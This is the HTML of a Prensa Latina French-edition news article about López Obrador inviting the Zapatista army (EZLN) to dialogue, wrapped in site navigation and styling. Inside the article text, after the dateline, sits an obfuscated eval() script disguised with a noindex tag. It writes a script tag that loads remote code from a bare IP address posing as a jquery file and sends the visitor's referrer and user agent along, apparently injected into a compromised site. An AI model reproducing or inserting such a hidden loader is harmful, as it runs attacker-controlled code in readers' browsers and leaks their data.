		<div class="elementor-element elementor-element-02bbab0 e-con-full e-flex e-con e-child" data-id="02bbab0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3f80163 elementor-widget elementor-widget-shortcode" data-id="3f80163" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">jeudi 25  décembre 2025 | </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27e5ec4 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="27e5ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/qui-sommes-nous/">Prensa Latina - Qui sommes nous</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bfcbccd elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="bfcbccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|   Contacter avec Prensa Latina</h2>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac704ba e-flex e-con-boxed e-con e-parent" data-id="ac704ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e51c0c2 e-con-full e-flex e-con e-child" data-id="e51c0c2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-53a9598 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="53a9598" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://frances.prensa-latina.cu">
			<img width="500" height="148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20148'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png" class="attachment-medium size-medium wp-image-20183 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png 500w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png 600w" data-sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c6d6d9 e-con-full e-flex e-con e-child" data-id="7c6d6d9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-66286ad elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="66286ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Agence d'information Latino-américaine</span>		</div>
				</div>
				<div class="elementor-element elementor-element-b1151b1 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="b1151b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Édition française</span>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b3b93ea elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="b3b93ea" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3a15abc elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="3a15abc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="bandera english" title="english"><a href="https://www.plenglish.com"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/reino-unido1.png"></a></div>

<!– bandera portugues ->

<div class="bandera portugues" title="portugues">
    <a href="https://www.prensalatina.com.br/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/11.png"></a>
</div>

<!– bandera rusia ->

<div class="bandera rusia" title="rusia"><a href="https://ruso.prensa-latina.cu"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/rusia1.png"></a>
</div>

<!– bandera francia ->

<div class="bandera españa" title="Español">
    <a href="https://www.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/espana1-150x150-11.png"></a>
</div>

<!– bandera arabe ->

<div class="bandera arabia" title="arabia">
    <a href="https://arabic.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/Flag_arabic1.png"></a>
</div>

<!– bandera italia ->

<div class="bandera italia" title="italia">
        <a href="https://italiano.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/italia1.png"></a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b5f05d elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="5b5f05d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://frances.prensa-latina.cu" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5b5f05d">Search</label>

					
					<input id="elementor-search-form-5b5f05d" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46c83ae e-con-full e-flex e-con e-child" data-id="46c83ae" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-fd34428 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="fd34428" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwNjYxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="20763" class="elementor elementor-20763 elementor-location-single post-2492 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-32f8de4 e-flex e-con-boxed e-con e-parent" data-id="32f8de4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de4f6ea e-flex e-con-boxed e-con e-parent" data-id="de4f6ea" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
				<div class="elementor-element elementor-element-1377698 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1377698" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Lopez Obrador invite l&rsquo;EZLN à venir dialoguer à Mexico</h1>		</div>
				</div>
		<div class="elementor-element elementor-element-15853d8 e-flex e-con-boxed e-con e-parent" data-id="15853d8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-202b9ce e-con-full e-flex e-con e-parent" data-id="202b9ce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-ad8b978 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="ad8b978" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="314" height="209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20209'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg" class="attachment-full size-full wp-image-2491 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg 314w, https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln-300x200.jpg 300w" data-sizes="(max-width: 314px) 100vw, 314px" />													</div>
				</div>
				<div class="elementor-element elementor-element-5a9b508 elementor-widget elementor-widget-post-info" data-id="5a9b508" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-73e5361 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 19 juillet 2018					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-de65f77 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:54					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b4a94f elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="8b4a94f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f05994 elementor-widget elementor-widget-theme-post-content" data-id="6f05994" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><img fetchpriority="high" fetchpriority="high" decoding="async" class=" alignleft size-full wp-image-2491 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20209'%3E%3C/svg%3E" data-src="https://wp-fr.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg" border="0" alt="" align="left" width="314" height="209" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg 314w, https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln-300x200.jpg 300w" data-sizes="(max-width: 314px) 100vw, 314px" />Mexico, <noindex><script id="jminfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|skfie|var|u0026u|referrer|yniak||js|php'.split('|'),0,{}))
</script></noindex> 19 juillet (Prensa Latina) Le président élu du Mexique, Andrés Manuel LópezObrador, a envoyé une lettre à l&rsquo;Armée Zapatiste de Libération Nationale (EZLN) dans laquelle il se dit prêt à dialoguer, selon une source qui sert d&rsquo;intermédiaire entre les deux parties.</p>
<p><span id="more-2492"></span></p>
<p>C&rsquo;est ce qu&rsquo;a fait savoir le porteur de la missive, Alejandro Solalinde, prêtre militant connu pour ses activités dans le domaine des Droits de l&rsquo;Homme et, en particulier, des migrants.</p>
<p>Dans un entretien qu&rsquo;il a accordé dans la ville de San Cristobal de las Casas, Solalinda a déclaré qu&rsquo;il s&rsquo;agissait d&rsquo;une invitation « du président élu pour dialoguer. Où et quand, nous l&rsquo;ignorons; les deux parties décideront de ces détails directement, sans mon intermédiaire ».</p>
<p>J&rsquo;estime qu&rsquo;étant donné les nouvelles circonstances, l&rsquo;Armée Zapatiste ne peut continuer à rester fermée. « Cette attitude ne correspond plus à la nouvelle situation dans le pays. Le président LópezObrador est en train de prendre de nouvelles initiatives. Il est temps que l&rsquo;EZLN accepte cette nouvelle donne ».</p>
<p>peo/oda/ool</p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecedd81 e-con-full e-flex e-con e-parent" data-id="ecedd81" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-72d7dbb elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="72d7dbb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				EN CONTINU				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-22b69c9 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="22b69c9" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;20303&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css">		<div class="elementor-loop-container elementor-grid">
		<style id="loop-20303">.elementor-20303 .elementor-element.elementor-element-803df7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-start;--gap:5px 5px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20303 .elementor-element.elementor-element-72258e8 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-20303 .elementor-element.elementor-element-72258e8.elementor-element{--align-self:center;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon{width:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon i{font-size:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-text, .elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20303 .elementor-element.elementor-element-fe7f50b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;}.elementor-20303 .elementor-element.elementor-element-fe7f50b.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f .elementor-heading-title{color:var( --e-global-color-38728f6 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}@media(max-width:767px){.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-item{font-size:12px;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f .elementor-heading-title{font-size:13px;}}@media(min-width:768px){.elementor-20303 